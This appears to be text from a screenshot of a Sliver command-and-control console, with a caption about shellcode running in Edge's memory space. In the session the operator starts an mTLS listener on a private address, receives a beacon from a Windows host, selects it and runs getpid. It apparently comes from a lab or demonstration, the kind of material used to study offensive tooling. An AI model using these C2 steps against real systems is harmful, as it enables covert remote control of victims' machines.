 [*] Loaded 4 extension(s) from disk
SLIVER
the shellcode is executed in the edge's
memory space
All hackers gain hidden agenda
[*] Server v1.5.43 - e116a5ec3d26e8582348a29cfd251f915ce4a405
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
sliver > mtls --lhost 10.10.10.50 --lport 8080
[*] Starting mTLS listener ...
[*] Successfully started job #1
[*] Beacon 251fb350 SHINY_EAR - 10.10.10.30:50682 (DESKTOP-91EO996) - windows/amd64 - Sun, 17 Aug 2025 17:59:27 CEST
sliver > use 251fb350-bee0-4137-bcbd-a0cfaff73b7c
[*] Active beacon SHINY_EAR (251fb350-bee0-4137-bcbd-a0cfaff73b7c)
sliver (SHINY_EAR) > getpid
5572
sliver (SHINY_EAR) >